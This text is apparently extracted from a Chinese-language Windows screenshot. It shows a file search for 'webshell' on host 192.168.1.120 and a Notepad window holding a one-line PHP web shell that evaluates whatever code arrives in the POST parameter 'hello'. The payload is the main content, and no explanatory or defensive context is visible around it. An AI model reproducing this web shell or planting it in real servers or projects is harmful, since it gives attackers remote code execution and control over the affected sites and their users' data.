 网络 192.168.1.120 webshell 搜索"webshell"
名称 修改日期 类型 大小
1.txt
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['hello']);
(C:)
Windows (CRLF) 第 1 行，第 1 列 100%